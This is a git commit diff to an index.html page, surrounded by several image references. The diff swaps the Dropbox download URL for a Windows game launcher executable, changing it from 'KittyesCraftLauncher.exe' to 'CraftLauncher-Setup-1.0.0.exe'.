


==== commit 611598e0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -637,7 +637,7 @@
 function downloadWindows() {
   sendLog("download");
   window.location.href =
-    "https://www.dropbox.com/scl/fi/jjux8gre7zvup1v1orwg4/KittyesCraftLauncher.exe?rlkey=b8n0ty3uof4ffz4tb77f2x4d1&st=l3u6pi7u&dl=1";
+    "https://www.dropbox.com/scl/fi/mfw1i3bnoq6q2r7vcc6ix/CraftLauncher-Setup-1.0.0.exe?rlkey=n3ozz40hrvc75qfpy6p1tocvj&st=yzgjfkrv&dl=1";
 }
 </script>
 



